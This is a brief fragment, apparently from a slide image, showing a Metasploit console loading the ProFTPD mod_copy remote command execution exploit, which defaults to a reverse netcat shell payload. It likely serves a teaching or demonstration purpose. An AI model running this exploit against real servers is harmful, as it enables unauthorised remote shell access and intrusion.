 msf > use exploit/unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(unix/ftp/proftpd_modcopy_exec) >